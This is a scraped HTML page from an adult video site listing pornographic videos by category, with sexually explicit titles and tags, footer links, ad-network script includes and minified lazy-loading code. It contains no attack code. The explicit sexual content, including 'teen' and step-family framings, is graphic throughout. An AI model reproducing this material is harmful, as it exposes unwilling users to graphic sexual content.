<article data-video-uid="31" data-post-id="159146" class="loop-video thumb-block post-159146 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-amateur-pegging tag-ass-fuck tag-big-cock tag-butt tag-femdom tag-girl-strap-guy tag-kink tag-pegging tag-prostate-massage tag-shemale tag-strapon tag-woman-dominates-man post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/pegging-boyfriend-till-he-cums/" title="Pegging Boyfriend till He Cums">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)1.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)2.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)3.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)4.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)5.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)6.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)7.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)8.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)9.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)10.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)11.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)12.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)13.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)14.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)15.jpg,https://ei.phncdn.com/videos/201901/28/204348141/original/(m=eafTGgaaaa)(mh=jG7_ZoGvHucdIkDp)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/pegging-boyfriend-till-he-cums.jpg" alt="Pegging Boyfriend till He Cums"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Pegging Boyfriend till He Cums</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="142044" class="loop-video thumb-block post-142044 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-asian tag-big-ass tag-blonde tag-brunette tag-fetish tag-foot-fetish tag-hd tag-interracial tag-lesbian tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/beautiful-lesbies-incredible-adult-video-charlotte-stokely-and-kendra-spade/" title="Beautiful Lesbies Incredible Adult Video &#8211; Charlotte Stokely And Kendra Spade">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791479/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/beautiful-lesbies-incredible-adult-video-charlotte-stokely-and-kendra-spade.jpg" alt="Beautiful Lesbies Incredible Adult Video &#8211; Charlotte Stokely And Kendra Spade"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Beautiful Lesbies Incredible Adult Video &#8211; Charlotte Stokely And Kendra Spade</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="121750" class="loop-video thumb-block post-121750 post type-post status-publish format-video has-post-thumbnail hentry category-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/die-sau-nimmt-ihn-ganz-tief-in-den-mund/" title="Die Sau nimmt Ihn ganz tief in den Mund">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/die-sau-nimmt-ihn-ganz-tief-in-den-mund.jpg" alt="Die Sau nimmt Ihn ganz tief in den Mund"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Die Sau nimmt Ihn ganz tief in den Mund</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="153901" class="loop-video thumb-block post-153901 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-fisting tag-anal-lesbian tag-anal-rimming tag-ass-fuck tag-ass-rimming tag-deep-anal-fisting tag-fisting tag-lesbian-anal-fisting tag-lesbian-anal-rimming tag-lesbian-orgy tag-old tag-prolapseparty tag-redhead tag-teenager tag-young post_format-post-format-video actors-donna-flower actors-holly-hanna actors-lily-labeau actors-proxy-paige">
	<a href="https://xvmovies.com/fisting/lily-and-proxy-take-turns-licking-hollys-prolapse-and-shoving-their-fists-into-her-sweet-asshole/" title="Lily and Proxy take turns licking Holly&#8217;s prolapse and shoving their fists into her sweet asshole">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)1.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)2.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)3.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)4.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)5.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)6.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)7.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)8.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)9.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)10.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)11.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)12.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)13.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)14.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)15.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/04/lily-and-proxy-take-turns-licking-hollys-prolapse-and-shoving-their-fists-into-her-sweet-asshole.jpg" alt="Lily and Proxy take turns licking Holly&#8217;s prolapse and shoving their fists into her sweet asshole"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Lily and Proxy take turns licking Holly&#8217;s prolapse and shoving their fists into her sweet asshole</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="142512" class="loop-video thumb-block post-142512 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-asian tag-brunette tag-creampie-nakadashi tag-dildos-toys tag-fetish tag-fisting tag-hairy tag-hd tag-japanese tag-teens tag-uncensored post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/akibahonpo-7271-01h/" title="Akibahonpo &#8211; 7271-01h">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531957/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/akibahonpo-7271-01h.jpg" alt="Akibahonpo &#8211; 7271-01h"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>49:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Akibahonpo &#8211; 7271-01h</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="77666" class="loop-video thumb-block post-77666 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fetish-gay tag-fisting-gay tag-gays-gay tag-hd-gays-gay tag-men-gay post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/naked-cowboy-fistfucked-hardcore-deep-into-his-asshole/" title="Naked cowboy fistfucked hardcore deep into his asshole">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/naked-cowboy-fistfucked-hardcore-deep-into-his-asshole.jpg" alt="Naked cowboy fistfucked hardcore deep into his asshole"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Naked cowboy fistfucked hardcore deep into his asshole</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="56660" class="loop-video thumb-block post-56660 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-ass tag-big-ass tag-big-boobs tag-cam-porn tag-dildo tag-girl tag-latina tag-live-sex tag-masturbation tag-pussy tag-solo tag-toy post_format-post-format-video actors-nicoleh-vega">
	<a href="https://xvmovies.com/anal/both-holes-satisfied-2/" title="Both Holes Satisfied">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7215/7ebbcec01239c1e8ef119fbd66b58118.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7217/673e9fa40234217c496529d3252dcd17.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7210/394be3e75cd5a76cd62720428c639aa2.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df721f/75a731f60e9c5f0f8c60cdd815b62f9a.jpg,//galleryn3.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df721e/ef7aa1bd3dcb329707eaccb1fc5fcd6c.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7219/9deb192c5047f14fd79fefa51af5dee0.jpg,//galleryn1.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7217/9b3eb5897c2e04a296eb6a26d6bd6fd0.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7217/b2b68d34a160a35fe7d311707eddf93f.jpg,//galleryn2.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7217/5b040146351fdd8dc8e32d05888dba98.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7212/71c9e5866429d66ce43b436077e4f538.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/both-holes-satisfied-1.jpg" alt="Both Holes Satisfied"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Both Holes Satisfied</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="118878" class="loop-video thumb-block post-118878 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/bondage-gangbang-double-penetration-first-time-ass-slave-yog/" title="Bondage gangbang double penetration first time Ass-Slave Yog">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5394476/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5394476/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/bondage-gangbang-double-penetration-first-time-ass-slave-yog.jpg" alt="Bondage gangbang double penetration first time Ass-Slave Yog"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Bondage gangbang double penetration first time Ass-Slave Yog</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="154055" class="loop-video thumb-block post-154055 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-interview tag-van post_format-post-format-video">
	<a href="https://xvmovies.com/anal/debbie-van-gils-in-a-special-anal-job-interview/" title="Debbie Van Gils in a special anal job interview">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/04/debbie-van-gils-in-a-special-anal-job-interview.jpg" alt="Debbie Van Gils in a special anal job interview"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Debbie Van Gils in a special anal job interview</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="160966" class="loop-video thumb-block post-160966 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/big-cock-amateur-fucks-shaved-ass/" title="Big cock amateur fucks shaved ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5984096/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5984096/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/big-cock-amateur-fucks-shaved-ass.jpg" alt="Big cock amateur fucks shaved ass"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Big cock amateur fucks shaved ass</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in 